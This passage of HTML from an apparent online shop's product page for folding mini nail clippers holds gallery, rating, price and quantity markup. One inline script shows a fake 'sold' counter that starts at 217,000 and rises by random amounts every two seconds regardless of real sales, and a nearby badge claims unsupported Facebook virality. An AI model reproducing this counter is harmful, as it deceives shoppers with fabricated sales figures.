      <img src="//distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=246 246w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=493 493w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=600 600w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=713 713w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=823 823w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=990 990w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39255175594259">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23836001763603__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23836001763603__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23836001763603__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23836001763603__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23836001763603__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23836001763603__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23836001763603__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23836001763603__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23836001763603__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23836001763603__main-39255170580755"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23836001763603__main"
                aria-describedby="Thumbnail-template--23836001763603__main-1
"
              >
                <img src="//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=416" alt="Folding Mini Nail Clippers" srcset="//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=54 54w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=74 74w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=104 104w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=162 162w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=208 208w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=324 324w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23836001763603__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23836001763603__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23836001763603__main-39255171793171"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23836001763603__main"
                aria-describedby="Thumbnail-template--23836001763603__main-2
"
              >
                <img src="//distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=416" alt="Folding Mini Nail Clippers" srcset="//distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=54 54w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=74 74w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=104 104w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=162 162w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=208 208w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=324 324w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23836001763603__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23836001763603__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23836001763603__main-39255173202195"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23836001763603__main"
                aria-describedby="Thumbnail-template--23836001763603__main-3
"
              >
                <img src="//distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=416" alt="Folding Mini Nail Clippers" srcset="//distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=54 54w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=74 74w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=104 104w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=162 162w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=208 208w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=324 324w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23836001763603__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23836001763603__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23836001763603__main-39255174807827"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23836001763603__main"
                aria-describedby="Thumbnail-template--23836001763603__main-4
"
              >
                <img src="//distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=416" alt="Folding Mini Nail Clippers" srcset="//distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=54 54w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=74 74w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=104 104w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=162 162w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=208 208w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=324 324w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23836001763603__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23836001763603__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23836001763603__main-39255175594259"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23836001763603__main"
                aria-describedby="Thumbnail-template--23836001763603__main-5
"
              >
                <img src="//distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=416" alt="Folding Mini Nail Clippers" srcset="//distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=54 54w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=74 74w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=104 104w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=162 162w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=208 208w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=324 324w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23836001763603__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23836001763603__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23836001763603__main"
        data-section="template--23836001763603__main"
        data-url="/products/folding-mini-nail-clippers"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Folding Mini Nail Clippers
                </h1>
                <a href="/products/folding-mini-nail-clippers" class="product__title">
                  <h2 class="h1">
                    Folding Mini Nail Clippers
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(145 Reviews)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--23836001763603__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs.1,999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs.1,999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Rs.2,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23836001763603__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49400746213651">
                  
<input type="hidden" name="product-id" value="9553029267731" /><input type="hidden" name="section-id" value="template--23836001763603__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--23836001763603__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23836001763603__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23836001763603__main"
        class="select__select"
        form="product-form-template--23836001763603__main"
      ><option
            
              selected="selected"
            
            
            value="49400746213651"
          >Default Title - Rs.1,999.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="sold-counter" class="sold-counter">
  <!-- Green Graph Icon -->
  <svg class="blink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
    <path d="M3 3v18h18" stroke="green" stroke-width="2" fill="none"/>
    <path d="M5 15l5-6 4 4 5-9" stroke="green" stroke-width="2" fill="none"/>
  </svg>
  <span id="soldNumber">217,000</span> Sold
</div>

<style>
.sold-counter {
  display:flex;
  align-items:center;
  gap:8px;
  font-weight:700;
  font-size:16px; /* text size increased */
}

/* Blinking green animation for the graph icon */
.blink {
  animation: blinkAnim 1s infinite alternate;
}
@keyframes blinkAnim {
  from { opacity: 1; transform: scale(1); }
  to { opacity: 0.4; transform: scale(1.15); }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function(){
  let soldEl = document.getElementById("soldNumber");
  let start = 217000; // starting number
  let sold = start + Math.floor(Math.random() * 500); // randomize initial load
  soldEl.textContent = sold.toLocaleString();

  // Increase every 2 seconds
  setInterval(function(){
    let increment = Math.floor(Math.random() * 5) + 1; // increase 1–5 randomly
    sold += increment;
    soldEl.textContent = sold.toLocaleString();
  }, 2000); 
});
</script>
<div
                  id="Quantity-Form-template--23836001763603__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--23836001763603__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--23836001763603__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Folding Mini Nail Clippers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--23836001763603__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--23836001763603__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Folding Mini Nail Clippers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div style="text-align: center;">
  <span style="background: linear-gradient(to right, #1877F2, #3b5998); padding: 2px; border-radius: 999px; display: inline-flex; align-items: center; justify-content: center; font-weight: 600; font-size: 14px; min-width: 250px; text-align: center; animation: bounce 2s infinite;">
    <span style="background: #f5f5f5; border-radius: 999px; padding: 8px 20px; display: inline-flex; align-items: center; justify-content: center; box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3); width: 100%;">
      <img src="https://cdn.pixabay.com/photo/2021/06/15/12/51/facebook-6338509_1280.png" alt="Facebook" style="width:18px; height:18px; vertical-align: middle; margin-right: 8px;">
      Viral on Facebook – 4.3M+ views
    </span>
  </span>
</div>

<style>
@keyframes bounce {
  0%, 100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-10px);
  }
}
</style>


<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--23836001763603__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
